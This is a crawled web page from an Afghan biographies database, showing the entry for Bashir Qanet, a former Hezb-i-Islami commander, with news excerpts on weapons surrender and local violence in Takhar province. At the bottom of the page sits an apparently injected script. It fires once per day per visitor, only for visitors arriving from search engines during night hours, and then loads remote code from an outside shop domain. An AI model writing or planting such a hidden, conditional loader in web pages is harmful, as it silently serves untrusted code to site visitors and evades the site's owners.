

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3766&task=view&total=5130&start=943&Itemid=2
body_size: 4006
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 944 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3564&task=view&total=5237&start=942&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4596&task=view&total=5237&start=944&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Bashir Qanet</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Bashir Qanet</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Warlord</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>3. Biodata:</strong><br />
	Former commanders Bashir Qanet and Waisuddin Khan surrendered 130 light and heavy weapons including mortars and rocket-propelled grenades to the DIAG weapons collection team in Chah Ab district of Takhar province,&quot; Ahmad Jan Nawzadi, a public information officer for the DIAG programme, said from the Afghan capital, Kabul.(20060726)<br />
	Bashir Qanet, a former Hezb-i-Islami commander still has armed men under his control. His men seized a mosque in Char Ab District, Takhar Province and opened fire on the worshippers. Chah Ab district mosque&rsquo;s Imam Mawlavi Mahfozullah said that he wanted to deliver a speech about injustice and the illegal activities of Qanet&#39;s&nbsp;men when the gunmen&nbsp;opened fire on the people. Previously, however, the imam had declared jihad against Qanet. His supporters said Mahfozullah had no right to do this.&nbsp;Residents said&nbsp;after Ramazan, close to 90 residents in the district were killed by Qanet&#39;s&nbsp;men. Recently a mosque imam was&nbsp;killed when he spoke&nbsp;out about illegal armed men in the district. This comes after three people were killed and six wounded in July 2017 after supporters of a Hizb-e-Islami commander and supporters of senator Afzal Shamil clashed in Chah Ab district.<br />
	Senator Afzal Shamil, a member of the Jamiat-e-Islami party, has charged that the loyalists of Hezb-e-Islami&rsquo;s local commander Basheer Qanet have engaged in clashes with the men associated with Jamiat&rsquo;s local commander Faizullah. He blamed Qanet&rsquo;s men for disturbing law and order situation in the Chah-e-Aab district of the province. He went on to say Husain Jindi, a local commander linked to Qanet has killed &lsquo;scores&rsquo; of people in the district.<br />
	Shamil charged that Qanet&rsquo;s men have killed 22 people associated with Jamiat party. The Senator said clashes erupted when Jamiat&rsquo;s men tried to stop Qanet&rsquo;s men from smuggling narcotics.(20170708)<br />
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-05-09</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2017-08-14</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3564&task=view&total=5237&start=942&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4596&task=view&total=5237&start=944&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>